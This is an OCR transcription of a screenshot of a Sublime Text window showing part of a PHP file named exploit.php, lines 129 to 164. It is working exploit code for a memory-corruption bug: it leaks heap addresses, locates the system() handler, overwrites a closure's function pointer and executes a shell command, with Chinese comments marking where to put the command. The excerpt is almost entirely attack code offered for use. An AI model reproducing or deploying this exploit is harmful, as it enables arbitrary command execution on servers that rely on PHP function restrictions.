 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
129 echo "[+]Find system's handler: " . dechex($system_address) . "\n";
130 i2s($a, 0x08, 0x506, 7);
131 for ($i = 0;$i < (0x130 / 0x08);$i++) {
132 $data = leak($a, $closure_object + 0x08 * $i);
133 i2s($a, 0x00, $closure_object + 0x30);
134 i2s($s -> current(), 0x08 * $i + 0x100, $data);
135 }
填写需要执行的命令
136 i2s($a, 0x00, $closure_object + 0x30);
137 i2s($s -> current(), 0x20, $system_address);
138 i2s($a, 0x00, $closure_object);
139 i2s($a, 0x08, 0x108, 7);
140 echo "[+]Executing command: \n";
141 ($s -> current())("id"); // 要执行的系统命令
142 }
143
144 function canRead($maps, &$a) {
145 global $s;
146 if (!$chunkAddress = getPHPChunk($maps)) {
147 die("[!]Get PHP Chunk Address Failed");
148 }
149 i2s($a, 0x08, 0x06, 7);
150 if (!$elementAddress = getElement($a, $chunkAddress)) {
151 die("[!]Get SplDoublyLinkedList Element Address Failed");
152 }
153 bypass($elementAddress, $a);
154 }
155
156 function cantRead(&$a) {
157 global $s;
158 i2s($a, 0x08, 0x06, 7);
159 if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
160 die("[!]Please try to get address of PHP Chunk");
161 }
162 if (isset($_GET["test1"])) {
163 die(dechex(bomb1($a)));
164 }
Line 141, Column 29 Tab Size: 4 PHP